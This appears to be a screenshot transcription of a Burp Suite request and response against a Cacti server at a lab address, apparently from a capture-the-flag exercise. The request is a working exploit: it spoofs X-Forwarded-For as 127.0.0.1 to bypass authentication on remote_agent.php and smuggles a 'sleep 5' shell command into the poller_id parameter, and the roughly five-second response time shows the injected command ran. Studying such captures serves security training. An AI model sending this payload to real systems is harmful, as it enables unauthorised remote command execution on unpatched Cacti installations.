 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes
1 GET /remote_agent.php?action=polldata&local_data_ids[]=6&host_id=1&poller_id=1;sleep+5 HTTP/1.1
2 X-Forwarded-For: 127.0.0.1
3 Host: 10.10.11.211
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 125
10 Origin: http://10.10.11.211
11 Connection: close
12 Referer: http://10.10.11.211/
13 Cookie: CactiDateTime=Thu Jan 25 2024 20:49:53 GMT+0000 (Greenwich Mean Time); CactiTimeZone=0;
Cacti=3d002b2b640ac55e50e9268b5d89023c
14 Upgrade-Insecure-Requests: 1
15
16 __csrf_magic=sid%3A2f5e1fe7d4023b7ba0c0aa227f11b9c0aeeccbd4%2C1706215793&action=login&
login_username=test&login_password=test
Search
0 highlights
Done
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 25 Jan 2024 21:24:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 Last-Modified: Thu, 25 Jan 2024 21:24:37 GMT
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: default-src *; img-src 'self' data: blob:; style-src 'self'
'unsafe-inline' ; script-src 'self' 'unsafe-inline' ; frame-ancestors 'self'; worker-src
'self' ;
10 P3P: CP="CAO PSA OUR"
11 Cache-Control: no-store, no-cache, must-revalidate
12 Set-Cookie: Cacti=482495e7b96dc402cb95ed8b84ab7a4e; path=/; HttpOnly; SameSite=Strict
13 Expires: Thu, 19 Nov 1981 08:52:00 GMT
14 Pragma: no-cache
15 Content-Length: 55
16
17 [{"value":"0","rrd_name":"uptime","local_data_id":"6"}]
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 4
Request cookies 3
Request headers 13
Response headers 14
Inspector
Notes
728 bytes | 5,246 millis